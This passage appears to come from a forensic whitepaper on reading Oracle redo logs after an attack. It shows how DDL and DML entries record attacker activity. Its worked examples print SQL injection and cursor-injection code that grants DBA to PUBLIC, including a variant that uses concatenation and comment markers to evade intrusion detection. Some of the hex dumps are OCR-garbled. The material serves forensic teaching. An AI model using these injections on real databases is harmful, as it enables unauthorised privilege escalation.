``````
if(r3 % 16 == 0)
                 \texttt{printf}(\texttt{''}\backslash n\texttt{''}); } 
 } 
         else 
         { 
                  // shouldn't get here 
                 PrintLine(entry); 
         getch(); 
 } 
         printf("\n"); 
        <sub>-</sub><br>free(entry);
         free(array); 
         free(data); 
         return 0;
```
Following the INSERT redo change vector there are two more change vectors namely an undo header and an undo. The undo contains the user ID associated with the INSERT – in this case 0x36 or 54 in decimal – which maps to SCOTT. Please note that, normally, SCOTT cannot insert into the SYS.SYSAUTH\$ table. To show where to find the user ID in the undo entry I gave SCOTT the permission to INSERT into this table. We'll see later on a more "correct" example where SCOTT uses SQL injection to effect the same attack.]

## Examining DDL in the Redo Logs

}

Whilst we know that the text of DDL statements are written to the online redo logs we note that this text is absent after dumping the log file using "ALTER SYSTEM DUMP LOGFILE". All we get in the trace file is an entry such as this:

REDO RECORD - Thread:1 RBA: 0x000082.0000febf.002c LEN: 0x00f4 VLD: 0x01 SCN: 0x0000.003a061f SUBSCN: 1 03/13/2007 13:55:41 CHANGE #1 MEDIA RECOVERY MARKER SCN:0x0000.00000000 SEQ: 0 OP:24.1

The operation code of 24.1 indicates DDL. In order to know what DDL was executed we must find the entry in the actual binary redo log. From the RBA we see the block number is 0x0000FEBF (65215) and knowing the block size on the particular platform we are looking at is  $0x200 (512)$  bytes we find the offset in the file:  $512 * 65215 = 33390080$  which in hex is 0x01FD7E00. Using our favourite hex editor we open up the redo log and go to that offset:

01fd7e00h: 01 22 00 00 BF FE 00 00 82 00 00 00 2C 80 32 13 ; ."..¿b..,...,€2. 01fd7e20h: 02 00 F4 03 01 0C 53 07 5D AD F6 45 F4 00 00 00 ; .. ô...S.]-öEô... 01fd7e30h: 01 03 00 00 1F 06 3A 00 01 00 06 07 00 00 00 00 ; ......:......... 01fd7e40h: C5 0C 25 02 18 01 00 00 00 00 00 00 00 00 00 00 ; Å.%............. 01fd7e50h: 00 00 00 00 00 00 4A 08 00 06 B3 60 1E 00 18 00 ; ......J...<sup>3</sup>'.... 01fd7e60h: 05 00 03 00 0C 00 00 00 02 00 02 00 46 00 0F 00 ; ...........F... 01fd7e70h: 00 00 14 00 00 00 00 00 00 00 4A 08 10 27 00 00 : .................. 01fd7e80h: 06 00 0C 00 2E 06 00 00 33 00 00 00 00 00 01 00 ; ........3....... 01fd7e90h: 01 00 00 00 53 43 4F 54 54 38 03 C2 53 59 53 C1 ; ....SCOTT8.ÂSYSÁ 01fd7eb0h: 02 00 52 02 63 72 65 61 74 65 20 75 73 65 72 20 ; .R. create user 01fd7ec0h: 77 69 67 67 79 77 69 67 67 79 77 69 67 67 79 20 ; wiggywiggywiggy 01fd7ed0h: 69 64 65 6E 74 69 66 69 65 64 20 62 79 20 20 56 ; identified by V 01fd7ee0h: 41 4C 55 45 53 20 27 32 46 41 31 37 34 39 44 36 ; ALUES '2FA1749D6 01fd7ef0h: 39 38 41 44 38 37 34 27 20 00 61 3C 57 49 47 47 ; 98AD874' .a<WIGG 01fd7f00h: 59 57 49 47 47 59 57 49 47 47 59 C5 00 00 00 00 ; YWIGGYWIGGYA.... 

We can see the block header  $(0x122)$  at offset  $0x01FD7E00$ . We can also see the text of the DDL – in this case "create user wiggywiggywiggy identified by VALUES '2FA1749D698AD874'" but we needto understand the binary format. The diagram below shows which value maps to which bit of information.



Here we can see the user SCOTT (starting 105 bytes into the entry), whilst their session is mapped to the SYS schema, has successfully executed a "CREATE USER" DDL statement. As to whether this was achieved through exploiting say a SQL injection flaw or not is difficult to say without corroborating evidence but we'll talk more about this shortly. [Don't be thrown off by the session schema being SYS – I altered the session to show one entry was for the username and one entry for the session schema. Also – don't worry about the timestamp – I set my clock back to test certain things.] For now, the important take away here is how the binary format can be read for DDL statements.

| <b>Redo Entry Information</b> | Offset [from start of block + RBA offset] Size [bytes] |          |
|-------------------------------|--------------------------------------------------------|----------|
| <b>Operation Code</b>         | 25                                                     |          |
| Sub Op Code                   | 26                                                     |          |
| Length Username               | 53                                                     |          |
| Length Schema                 | 55                                                     |          |
| Length DDL                    | 65                                                     |          |
| <b>Username String</b>        | 105                                                    | Variable |

A quick and easy way of dumping DDL statements from the redo logs is to use a "strings" and "grep" utility or "findstr". However, a word of caution: if the text of a DDL statement straddles a block boundary then the text will be cut in half. Thus if you search for "GRANT" and the "GRA" is at the end of one block and the "NT" is at the start of the next then it won't be found.

#### Performing a post-mortem of the redo logs after an attack

Many attacks in Oracle rely on SQL injection flaws but regardless of the vector the attacker's actions are what appear in the redo logs. Let's look at some examples and see what they appear like in the redo logs. For our examples we'll assume there is a procedure called GET\_OWNER which owned by SYS, uses definer rights and is executable by PUBLIC. What's more, we'll assume it is vulnerable to SQL injection and so an attacker can exploit it to run SQL as SYS.

Consider the following attack using SQL:

SQL> CONNECT SCOTT/TIGER Connected. SQL> CREATE OR REPLACE FUNCTION GET\_DBA RETURN VARCHAR 2 AUTHID CURRENT USER IS 3 PRAGMA AUTONOMOUS TRANSACTION;```
 4 BEGIN 
   5 EXECUTE IMMEDIATE 'INSERT INTO SYS.SYSAUTH$ (GRANTEE#, PRIVILEGE#, SEQUENCE#) 
VALUES (1,4,(SELECT MAX(SEQUENCE#)+1 FROM SYS.SYSAUTH$))'; 
   6 COMMIT; 
   7 RETURN 'OWNED!'; 
   8 END; 
  QFunction created. 
SQL> EXEC SYS.GET OWNER('FOO''||SCOTT.GET DBA||''BAR');
BEGIN SYS.GET OWNER('FOO''||SCOTT.GET DBA<sup>|</sup>|''BAR'); END;
* 
ERROR at line 1: 
ORA-00001: unique constraint (SYS.I SYSAUTH1) violated
ORA-06512: at "SCOTT.GET_DBA", line 5 
ORA-06512: at "SYS.GET_OWNER", line 3 
ORA-06512: at line 1
```
SQL>

Ignore the error response – the attack has succeeded – but what attack is that? This SQL essentially creates a function called GET\_DBA that makes PUBLIC a member of the DBA role but uses an INSERT rather than a GRANT. This is then injected into the vulnerable GET\_OWNER procedure. This is the same SQL in the redo entry we examined earlier when dissecting the INSERT entry. However, there's one key difference. The associated user ID is 0 – in other words the SYS user.

|                                                             | Timestamp      |       |       |    |                 |                 |                |           | <b>INSERT</b> opcode             |    |          |                |       |                    | Object ID      |            |  |                                                                                   |  |  |
|-------------------------------------------------------------|----------------|-------|-------|----|-----------------|-----------------|----------------|-----------|----------------------------------|----|----------|----------------|-------|--------------------|----------------|------------|--|-----------------------------------------------------------------------------------|--|--|
| 00000400h:                                                  | la 1           |       |       |    |                 |                 |                |           |                                  |    |          |                |       |                    |                |            |  | 22 00 00 02 00 00 00 0E 00 00 00 10 80 ÆE 2E ; €î.                                |  |  |
| 00000410h: A8                                               |                | 01    | 00 00 |    |                 |                 |                |           |                                  |    |          |                |       |                    |                |            |  | OD C5/00 00 72 5C 0C 00 01 00 02 C1; " $\AA$ r\ $\AA$                             |  |  |
| 00000420h:                                                  | 00             |       | 00000 |    |                 |                 |                |           |                                  |    |          |                |       |                    |                |            |  | 00 31 35 20 16 00 00 01 00 02 60 00 00 ; 15                                       |  |  |
| 00000430h: 02                                               |                |       | 00 00 | 00 |                 |                 |                |           |                                  |    |          |                |       |                    |                |            |  | 00 5C 26 02 72 5C 0C 00 00 00 C5 1E ; \&.r\Å.                                     |  |  |
| 00000440h:                                                  | 44             |       |       |    |                 |                 |                |           |                                  |    |          |                |       |                    |                |            |  | 07\60 4A 00/00 00 C0 7F 8B 00 9E/06 C5 02 27 ; D.`JÀK.Ÿ.Ă.'                       |  |  |
| 00000450h:                                                  | $ 09 $ EC D1   |       |       |    |                 |                 |                |           |                                  |    |          |                |       |                    |                |            |  | $24$ 0B 02 01 00 01 00 00 20 8B 02 40 00 ; .iÑ\$                                  |  |  |
| 00000460h: 28 5C 0C 00                                      |                |       |       |    | 00 00 ED 00     |                 |                |           | 02                               |    |          |                |       |                    |                |            |  |                                                                                   |  |  |
| 00000470h:                                                  | 31             | 00    | 02    | 00 | 02              | 00.             | 03             | 00        | 01                               |    | 01 80    | 00             |       | 02 00              |                | 0300:      |  | $1, \ldots, \ldots, \epsilon, \ldots$                                             |  |  |
| 00000480h:                                                  | DE.            | 01    | 00    | 00 |                 | CA 04 80        |                | 00        | F8                               |    | 00 2C    | 00             |       |                    |                |            |  | 8B 02 40 00 ; <b>ÞÈ.€.</b> ø.,.‹. <b>@.</b>                                       |  |  |
| 00000490h:                                                  | 89             | 02    | -40   |    |                 |                 |                |           |                                  |    |          |                |       |                    |                |            |  | 00 FF 12 02 01 02 00 C0 00 2C 02 03 00 ; %.0. $\ddot{y}$ $\dot{A}$ .,             |  |  |
| 000004a0h:                                                  | 00             | 00    | -13   |    |                 |                 |                |           | 06 F9 FF 02 00 00 00 00 00 00 00 |    |          |                |       |                    |                | 0000:      |  | . ùÿ.                                                                             |  |  |
| 000004b0h:                                                  | 00             | 00    | 00    | 00 | OD 00           |                 | OC 01          |           | 00                               | 00 | 00       | 00             | 00    | 4F                 | OC             |            |  | 00 :                                                                              |  |  |
| 000004c0h: C1 02                                            |                |       | 00    |    | 00 C1 05        |                 |                | $OC$ $OO$ | C2                               | 09 | -32      |                |       |                    |                |            |  | 00 05 02 13 00 ; $\hat{A} \dots \hat{A} \dots \hat{A} \cdot 2 \dots$              |  |  |
| 000004d0h:                                                  | 02             | 00    | FF    | FF | 19              | 00              | 80             |           | 00 58 5C 0C 00 00 00 00 00 ;     |    |          |                |       |                    |                |            |  | $\ldots \triangledown \triangledown \ldots \in X \setminus \ldots \ldots$         |  |  |
| 000004e0h:                                                  | 02             | 00    | FF    | FF |                 |                 |                |           | 04 00 20 00 03 00 00             |    |          | 00             |       | DE 01 00           |                |            |  |                                                                                   |  |  |
| 000004f0h: CA 04 80 00 F8 00 2C 00 12 00 80 00 00 32        |                |       |       |    |                 |                 |                |           |                                  |    |          |                |       |                    |                |            |  | 73 33 ; Ê.€.ø.,€2s3                                                               |  |  |
| 00000500h: 00 00 00 00 00 00 00 00 05 01 14 00 02 00 FF FF; |                |       |       |    |                 |                 |                |           |                                  |    |          |                |       |                    |                |            |  | . <del>00</del>                                                                   |  |  |
| 00000510h: CA 04 80                                         |                |       |       | 00 | 58              | <b>5C</b>       | $OC$ $OO$      |           |                                  |    |          | 00100 BE 33 01 |       |                    |                |            |  | $ 00 \rangle$ FF FF ; $\hat{E}$ .E.X\%300                                         |  |  |
| 00000520h:                                                  |                | 0A 00 | 14    | 00 | 48              | 00 <sup>o</sup> | 1 <sup>C</sup> | 00        |                                  |    |          | 14 00 BE 33 80 |       | 00                 | C <sub>0</sub> |            |  | $06; \ldots, H, \ldots, 36; A.$                                                   |  |  |
| 00000530h:                                                  | 12             | 00    | FF    | FF | 02              | 00              | 03             | 00        | DE 01 00 00 F8                   |    |          |                |       |                    |                | 00 2C 00 ; |  | $\ldots \overline{y} \overline{y} \ldots \overline{z} \ldots \overline{z} \ldots$ |  |  |
| 00000540h:                                                  | - 57           | 00    | 00    | 00 | 57              | 00              | 00             | 00        | 00                               | 00 | 00       |                | 00 00 | bo                 | 00             |            |  | 00 ; WW                                                                           |  |  |
| 00000550h:                                                  | 0 <sub>B</sub> | 0103  |       | 00 | 08              | 04              | 01             | 00        |                                  |    | CA 04 80 | 00             | F8    |                    |                |            |  | 00 2B 00 ; Ê.€.ø.+.                                                               |  |  |
| 00000560h: E4                                               |                | 55 OC |       | 00 | 00 <sub>1</sub> |                 | 00 0C 00       |           |                                  |    |          | FF 55 0C 00 00 |       |                    |                |            |  | 00 OC 00 ; äUÿU                                                                   |  |  |
| 00000570h:                                                  | 00             | 00    | 10    | 00 |                 | 29 5C           | $OC$ $OO$      |           | 00                               | 00 | AD EB    |                | C6    |                    | 04 80          |            |  | 00 ; $\ldots$ ) \ - $\in \mathbb{Z}$ . $\epsilon$ .                               |  |  |
| 00000580h:                                                  | 00             | 00    | 00    | 00 | 00              | 00              | 00 00          |           | 04                               |    | 01 00 00 |                | 02    |                    |                | 002500;    |  | . 8 .                                                                             |  |  |
| 00000590h:                                                  | 20             | 0100  |       | 00 |                 |                 | 2A 08 80 00    |           | D9 00 2A 00 00                   |    |          |                |       |                    |                | 80 00 00 ; |  | *.€.ῢ.*€                                                                          |  |  |
| 000005a0h: 63 3A 08                                         |                |       |       | 00 |                 | 8B 02 40        |                |           |                                  |    |          |                |       |                    |                |            |  | 00 89 02 40 00 FF 12 03 01 : c:8. %.8. 0. $\dot{v}$                               |  |  |
| 000005b0h: 02 00 C0                                         |                |       |       |    | 00 OC 01        |                 |                |           | 00 00 A8 00 00 00 01 01          |    |          |                |       |                    | 00             |            |  | 00 ; $\ldots$ $\lambda$                                                           |  |  |
|                                                             |                |       |       |    | UserID          |                 |                |           | Undo opcode                      |    |          |                |       | Undo Header opcode |                |            |  |                                                                                   |  |  |

This is critically important to note for a forensic examiner. Just because a DML action was initiated by another user, in this case SCOTT, the redo entry will show the user ID of the account that owns the vulnerable stored procedure. This makes sense in a way as, under the covers, it really is the SYS account executing the INSERT, as this is the way a definer rights procedure works. A forensic examiner must pay special attention to this when building a timeline of events.With DDL this is not the case. Consider the following:

SQL> CONNECT SCOTT/TIGER Connected. SQL> SET SERVEROUTPUT ON SQL> DECLARE 2 MY\_CURSOR NUMBER; 3 RESULT NUMBER; 4 BEGIN 5 MY\_CURSOR := DBMS\_SQL.OPEN\_CURSOR; 6 DBMS\_SQL.PARSE(MY\_CURSOR,'declare pragma autonomous\_transaction; 7 begin execute immediate ''grant dba to public''; commit; end;',0); 8 DBMS\_OUTPUT.PUT\_LINE('Cursor value is :' || MY\_CURSOR); 9 END;  $10 /$ Cursor value is  $\cdot$ 2

PL/SQL procedure successfully completed.

SQL> EXEC SYS.GET\_OWNER('AAAA''||CHR(DBMS\_SQL.EXECUTE(2))--');

PL/SQL procedure successfully completed.

Here SCOTT has wrapped a "GRANT DBA TO PUBLIC" in a block of anonymous PLSQL which is then parsed using DBMS\_SQL in a cursor injection attack [2]. This is then executed by injecting the cursor into the vulnerable procedure.

|  | <b>DDL</b> Opcode |  |  |  |  |  |  |  |  | Schema |  |             |  |  |                                                                           |
|--|-------------------|--|--|--|--|--|--|--|--|--------|--|-------------|--|--|---------------------------------------------------------------------------|
|  |                   |  |  |  |  |  |  |  |  |        |  |             |  |  |                                                                           |
|  |                   |  |  |  |  |  |  |  |  |        |  |             |  |  |                                                                           |
|  |                   |  |  |  |  |  |  |  |  |        |  |             |  |  | 0014db70h: 00 00 B3 0A 00 06 C4 00 1E 00 18 00 05 00 05 00 ;              |
|  |                   |  |  |  |  |  |  |  |  |        |  |             |  |  | 0014db80h: 0C 00 00 00/02 00 02 00 14 00 00 00 00 00 00 14 00 :           |
|  |                   |  |  |  |  |  |  |  |  |        |  |             |  |  | 0014db90h: 00 00 00 00 00 00 00 00 10 27 00 00 05 00 1F 00 ; '            |
|  |                   |  |  |  |  |  |  |  |  |        |  |             |  |  | 0014dba0h: E0 01 00 60 11 00 00 00 00 00 01 00 01 00 00 00 ; à            |
|  |                   |  |  |  |  |  |  |  |  |        |  |             |  |  | 0014dbb0h: 53 43 4F 54 54 00 1C 00 53 43 4F 54 54 00 04 00 ; SCOTTSCOTT   |
|  |                   |  |  |  |  |  |  |  |  |        |  |             |  |  | 0014dbc0h: FC FF FF 7F 00 00 00 00 00 00 00 00 00 03 00 1A 00; üÿÿl       |
|  |                   |  |  |  |  |  |  |  |  |        |  |             |  |  | 0014dbd0h: 03 00 00 00 67 72 61 6E 74 20 64 62 61 20 74 6F;  grant dba to |
|  |                   |  |  |  |  |  |  |  |  |        |  |             |  |  | 0014dbe0h: 20 70 75 62 6C 69 63 00 03 00 00 00 11 00 00 00 ; public       |
|  |                   |  |  |  |  |  |  |  |  |        |  |             |  |  |                                                                           |
|  |                   |  |  |  |  |  |  |  |  |        |  | L Statement |  |  |                                                                           |

We note that SCOTT is listed as the user that executed the DDL. Thus, if an attacker executes DDL we can spot this easily.

Let's change the attack slightly though – and pretend the attacker has used IDS evasion techniques such as using the double pipe concatenation operator and/or comment markers.

```
SQL> DECLARE 
  2 MY CURSOR NUMBER;
   3 RESULT NUMBER; 
  4 BEGIN 
 5 MY CURSOR := DBMS SQL.OPEN CURSOR;
 6 DBMS SQL.PARSE(MY_CURSOR, declare pragma autonomous transaction;
   7 begin execute immediate ''gra''||''nt/**/dba/**/to/**/public''; commit; end;', 
0); 
 8 DBMS OUTPUT.PUT_LINE('Cursor value is :' || MY_CURSOR);
  9 END; 
 10 / 
Cursor value is :8 
PL/SQL procedure successfully completed.
